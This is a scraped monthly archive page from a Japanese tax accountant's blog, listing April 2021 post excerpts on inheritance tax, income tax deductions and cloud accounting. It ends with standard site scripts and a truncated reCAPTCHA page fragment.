<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kawashita-tax.com/"><strong>トップページ</strong><span>top</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/about-us"><strong>私たちについて</strong><span>about-us</span></a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work"><strong>税理士のお仕事</strong><span>works</span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/founded-support">創業者・経営者支援</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/cloud-accounting">クラウド会計</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work/souzoku">相続税について</a>
	<ul class="sub-menu">
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/souzokulist">相続税申告書の作成に必要な資料一覧</a></li>
	</ul>
</li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/sb-juku">「相続準備」メニュー</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/%e3%82%b5%e3%83%ad%e3%83%b3">セカンドオピニオン</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://kawashita-tax.com/blog"><strong>税理士ブログ</strong><span>news</span></a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/incometax">所得税について</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/business">ビジネス</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/contact"><strong>お問い合わせ</strong><span>contact</span></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
税理士ブログ</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox"><ul><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com" itemprop="item"><span itemprop="name">HOME</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/blog" itemprop="item"><span itemprop="name">ブログ</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">月: &lt;span&gt;2021年4月&lt;/span&gt;</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main" class="main"><!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">
	<h1 class="contentTitle">月別アーカイブ: 2021年4月</h1>			<div class="infoList">
		
									<!-- [ .infoListBox ] -->
<div id="post-2257" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/cloud/20210430">「Ｂ／Ｓが作れない」という人の共通点</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月30日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/cloud" rel="tag">クラウド会計について</a></span>
	</p>
	<p>本日、３０日（金）はＧＷにつきお休みをいただいております。 営業再開は５月６日（木）になります。 どうかご了承のほど、よろしくお願いいたします。 &nbsp; さて、「Ｂ／Ｓが作れないんです」というご相談をよくいただきま &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/cloud/20210430">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/cloud/20210430"><img width="200" height="176" src="https://kawashita-tax.com/wp-content/uploads/2021/04/ea8bd29ffbb90f5399b0200dcf752ecb-200x176.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-2255" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/taxaccountant/20210426">ＧＷは７連休といたしますが、気持ちは休みとは程遠いものになりそうです。</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月26日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/taxaccountant" rel="tag">税理士について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; ４月３０日（金）をお休みにして、 ＧＷ７連休にするかどうか迷っていましたが、 お休みとさせていただくことにいたしました。 &#038;n &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/taxaccountant/20210426">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/taxaccountant/20210426"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png 250w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-2248" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20210420">相続税がかからない人にも来る税務署からお手紙</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月20日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のエッセイ」へようこそ！ &nbsp; コロナの心配さえなければ、 公園での外飲みって楽しそうだな、 と思う今日この頃。(^-^; 繰り返しますが、コロナの心配がな &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20210420">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20210420"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2021/04/9a798f187c8637a7ce51e6fbcf23f899-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2021/04/9a798f187c8637a7ce51e6fbcf23f899-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2021/04/9a798f187c8637a7ce51e6fbcf23f899-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-2247" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20210419">遺言は公正証書遺言で</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月19日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 今朝、車に乗るときに、車から言われました。 「エアコンの使用は控え、外気を入れて温度調節をしましょう。」 それは無理。 &#038;nb &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20210419">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20210419"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2021/03/14c332b99f4aff853c9f1a668d550e8e-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2021/03/14c332b99f4aff853c9f1a668d550e8e-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2021/03/14c332b99f4aff853c9f1a668d550e8e-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-2244" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/taxaccountant/20210417">ご協力、ありがとうございました。</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月17日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/taxaccountant" rel="tag">税理士について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; ４月１５日は確定申告時期でした。 今年も私の事務所は１件の遅れも出すことなく、 全て期限内申告をすることができました。 &#038;nb &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/taxaccountant/20210417">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/taxaccountant/20210417"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2021/04/a3689a9594beadffacfaef738496fef6-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2021/04/a3689a9594beadffacfaef738496fef6-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2021/04/a3689a9594beadffacfaef738496fef6-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-2242" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20210416">申告漏れの財産で一番多いのは「現金・預貯金等」</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月16日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 「早いとこ、ワクチンを打たせてくれい！！」と思う今日この頃。(^-^) 早く「普通」に戻ってほしいものです。 &nbsp; さ &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20210416">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20210416"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2021/04/86b5637b5a50f313175856063ab3750f-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2021/04/86b5637b5a50f313175856063ab3750f-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2021/04/86b5637b5a50f313175856063ab3750f-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2021/04/86b5637b5a50f313175856063ab3750f-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2021/04/86b5637b5a50f313175856063ab3750f.png 400w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-2238" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20210415">生前の収入に比べて、遺産の額が少ない。</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月15日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 「鬼滅とか韓流アイドルとか最近の流行りに興味がない」と我が子。 そういえば自分も若い頃、サザンもユーミンも全然興味がなかったな &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20210415">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20210415"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2021/04/06e1c39405adf38f08ba51545b0360cb-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2021/04/06e1c39405adf38f08ba51545b0360cb-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2021/04/06e1c39405adf38f08ba51545b0360cb-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-2234" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20210413">相続登記のタイミング</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月13日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 「今日、アピタ松任に行くけど、何を買おうかな～」と私。 「じゃあアピタ松任を買えば？」と娘。 いろんな意味で教育方針に間違いが &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20210413">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20210413"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2021/04/8a5fc842593cb13d893b6d0ec5416cac-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2021/04/8a5fc842593cb13d893b6d0ec5416cac-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2021/04/8a5fc842593cb13d893b6d0ec5416cac-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-2232" class="infoListBox ttBox">
	<div class="entryTxtBox">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/incometax/20210412">花粉症にはセルフメディケーション税制</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月12日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/incometax" rel="tag">所得税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 花粉症という言葉がない約４０年前、すでに私は花粉症でした。（＞＿＜） 当時は謎の病気で、どの医者に言っても症状は治まらず。 今 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/incometax/20210412">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-2229" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/incometax/20210408">青色申告特別控除で５５万円（または６５万円）をとるための条件</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年4月8日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/incometax" rel="tag">所得税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 今日は忙しいから・・・ 今日も忙しいなあ・・・ 今日は時間があるけどそんな気分じゃないし・・・ なかなかタイヤ交換をできない今 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/incometax/20210408">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/incometax/20210408"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2021/04/1779c92e51e27e499620894cc6175bcb-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2021/04/1779c92e51e27e499620894cc6175bcb-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2021/04/1779c92e51e27e499620894cc6175bcb-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->					
				</div><!-- [ /.infoList ] -->
		</div>
	<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<ul><li class="sideBnr" id="sideContact"><a href="https://kawashita-tax.com/contact/">
<img src="https://kawashita-tax.com/wp-content/themes/biz-vektor/images/bnr_contact_ja.png" alt="メールでお問い合わせはこちら">
</a></li>
</ul>
<div class="sideWidget widget widget_calendar" id="calendar-2"><h3 class="localHead">カレンダー</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2021年4月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://kawashita-tax.com/2021/04/08" aria-label="2021年4月8日 に投稿を公開">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2021/04/12" aria-label="2021年4月12日 に投稿を公開">12</a></td><td><a href="https://kawashita-tax.com/2021/04/13" aria-label="2021年4月13日 に投稿を公開">13</a></td><td>14</td><td><a href="https://kawashita-tax.com/2021/04/15" aria-label="2021年4月15日 に投稿を公開">15</a></td><td><a href="https://kawashita-tax.com/2021/04/16" aria-label="2021年4月16日 に投稿を公開">16</a></td><td><a href="https://kawashita-tax.com/2021/04/17" aria-label="2021年4月17日 に投稿を公開">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2021/04/19" aria-label="2021年4月19日 に投稿を公開">19</a></td><td><a href="https://kawashita-tax.com/2021/04/20" aria-label="2021年4月20日 に投稿を公開">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2021/04/26" aria-label="2021年4月26日 に投稿を公開">26</a></td><td>27</td><td>28</td><td>29</td><td><a href="https://kawashita-tax.com/2021/04/30" aria-label="2021年4月30日 に投稿を公開">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kawashita-tax.com/2021/03">&laquo; 3月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://kawashita-tax.com/2021/05">5月 &raquo;</a></span>
	</nav></div></div><div class="sideWidget widget widget_categories" id="categories-3"><h3 class="localHead">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について (88)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kawashita-tax.com/category/business">ビジネス (47)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kawashita-tax.com/category/incometax">所得税について (175)</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kawashita-tax.com/category/corporate">法人税について (5)</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kawashita-tax.com/category/consumptiontax">消費税について (57)</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について (308)</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kawashita-tax.com/category/situation">相続税申告業務状況 (7)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について (104)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング (122)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kawashita-tax.com/category/hobby">趣味やらあれこれ (19)</a>
</li>
			</ul>

			</div>
		<div class="sideWidget widget widget_recent_entries" id="recent-posts-2">
		<h3 class="localHead">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://kawashita-tax.com/consumptiontax/20260126">飲食料品の消費税減税、免税取引か？非課税取引か？</a>
											<span class="post-date">2026年1月26日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/consumptiontax/20260123">「食料品消費税ゼロで多くの飲食店が潰れる！」の正体</a>
											<span class="post-date">2026年1月23日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/business/20260122-2">某銀行の一方的なデジタル化への対策</a>
											<span class="post-date">2026年1月22日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20260122">土地を兄弟で共有相続したらいけない訳</a>
											<span class="post-date">2026年1月22日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/consumptiontax/20260119">「消費税は預り金ではない」の正体</a>
											<span class="post-date">2026年1月19日</span>
									</li>
					</ul>

		</div><div class="sideWidget widget widget_text" id="text-8">			<div class="textwidget"><p><a href="https://biz.moneyforward.com/?utm_source=advisor&#038;utm_medium=referral&#038;utm_campaign=advisorbanner" target="_blank" rel="noopener"><img decoding="async" src="https://biz.moneyforward.com/mfc-partner/wp-content/themes/mfc_cpta/img/banners/cpta-banner-circle-300x300-d-gold.png" border="0" alt="バックオフィスの業務効率化なら「マネーフォワード クラウド」" /></a></p>
</div>
		</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>かわした税理士事務所</dt>
		<dd>
		〒921-8849<br />
石川県野々市市郷1丁目97番地102号<br />
076-256-2393		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://kawashita-tax.com/" rel="home">かわした税理士事務所</a> All Rights Reserved.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kawashita-tax.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="biz-vektor-min-js-js-extra">
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"3000","animation":"slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.5&#039; defer=&#039;defer" id="biz-vektor-min-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&co=aHR0cHM6Ly9rYXdhc2hpdGEtdGF4LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qibcrv92at2q
body_size: 48557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
